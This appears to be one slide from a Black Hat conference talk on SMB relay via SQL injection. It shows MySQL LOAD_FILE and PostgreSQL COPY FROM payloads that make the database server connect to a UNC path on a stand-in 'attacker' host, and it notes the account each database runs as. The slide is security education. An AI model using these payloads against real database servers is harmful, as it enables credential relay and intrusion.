 SMB relay via SQL injection

• MySQL – runs as Local System, no challenge-response password hashes sent:

SELECT LOAD_FILE('\\\\attacker\\foo.txt')

• PostgreSQL – runs as postgres user, unprivileged:

CREATE TABLE table(col text);
COPY table(col) FROM '\\\\attacker\\foo.txt'

49

Black Hat Briefings